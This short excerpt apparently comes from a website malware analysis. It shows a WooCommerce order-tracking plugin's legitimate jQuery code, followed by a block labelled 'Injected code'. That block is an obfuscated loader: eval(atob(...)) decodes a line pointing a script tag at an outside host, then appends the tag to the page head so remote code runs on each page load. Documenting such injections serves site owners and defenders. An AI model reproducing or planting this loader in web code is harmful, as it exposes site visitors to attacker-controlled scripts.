 https://officechairatwork.com/wp-content/plugins/yith-woocommerce-order-tracking/assets/js/ywot.js?ver=5.6
jQuery(function ($) {
$('.track-button').tooltipster();
$(document).on('mouseover', 'a.track-button', (function (e) {
$(this).tooltipster('content', $(this).attr('data-title'));
}));
if (1 != ywot.p) {
$(document).on('click', "a.track-button", (function (e) {
e.preventDefault();
$(this).tooltipster('content', $(this).attr('data-title'));
}));
}
});
Injected code
var script = document.createElement('script');
eval(atob("c2NyaXB0LnNyYyA9ICdodHRwczovL21ldHJpY2EyLmF6dXJlZWRnZS5uZXQvdHJhY2tpbmcn"))
document.getElementsByTagName('head')[0].appendChild(script);